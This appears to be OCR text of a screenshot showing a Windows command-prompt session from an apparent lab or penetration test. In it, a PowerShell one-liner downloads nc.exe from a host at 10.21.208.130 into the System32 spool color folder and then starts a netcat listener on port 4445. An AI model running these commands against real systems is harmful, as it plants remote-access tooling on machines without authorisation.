 C:\Windows\System32\cmd.exe - nc.exe -lnvp 4445
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Windows\System32\spool\drivers\color
C:\Windows\System32\spool\drivers\color>powershell -c "(new-object System.Net.WebClient).Downloadfile('http://10.
21.208.130:4445/nc.exe', 'C:\Windows\System32\spool\drivers\color\nc.exe')"
C:\Windows\System32\spool\drivers\color>nc.exe -lnvp
nc.exe: option requires an argument -- p
nc -h for help
C:\Windows\System32\spool\drivers\color>nc.exe -lnvp 4445
listening on [any] 4445 ...